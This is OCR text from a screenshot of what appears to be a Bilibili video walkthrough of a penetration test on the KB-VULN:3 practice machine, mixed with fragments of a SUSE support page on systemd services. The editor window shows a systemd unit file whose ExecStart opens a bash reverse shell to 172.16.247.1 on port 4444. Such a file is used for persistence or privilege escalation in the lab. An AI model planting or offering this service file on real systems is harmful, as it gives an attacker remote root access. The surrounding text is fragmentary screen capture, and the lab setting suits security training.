 kb-vuln3 靶机 渗透测试 红队操作 walkthrough，实战下白嫖，前方高能，小心驾驶！
Record a Vi... penetest.ct... Create a si... */root/Des... root@kali: ... Videos Oracle VM ... KB-VULN:3 ... 08:30 PM
Create a simple systemd service unit file and run a script on boot | Support | SUSE — Mozilla Firefox
Files write systemctl service fil Create a simple systemd How To Use Systemctl to
https://www.suse.com/support/kb/doc/?id=000019672
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
SUSE Customer Center Contact Us Account English Shop
Products Solutions Support Partners Communities About Free Downloads
*/root/Desktop/test.service - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
Untitled 1 Untitled 6 test.service
1 [Unit]
2 Description=test
3
4 [Service]
5 Type=oneshot
6 ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/172.16.247.1/4444
0>&1'
7
8 [Install]
9 WantedBy=multi-user.target
sles151
#!/bin/
echo "t
Next crea
emd/ or it
could be
The key t
ated
above is
sles151
[Unit]
Descrip
[Servic
ExecSta
[Instal
WantedB
To reload
systemc
Finally to
systemctl enable test.service
After a reboot, the service file ran the script. The script wrote the output correctly to the output file:
Wondering what SUSE
can do for your
company?
Get started here
抓到耗子就是黑猫 bilibili
SUSE
12:22 / 17:04 弹 弹 发个友善的弹幕见证当下 弹幕礼仪 > 发送 1080P 高清 选集 倍速 字幕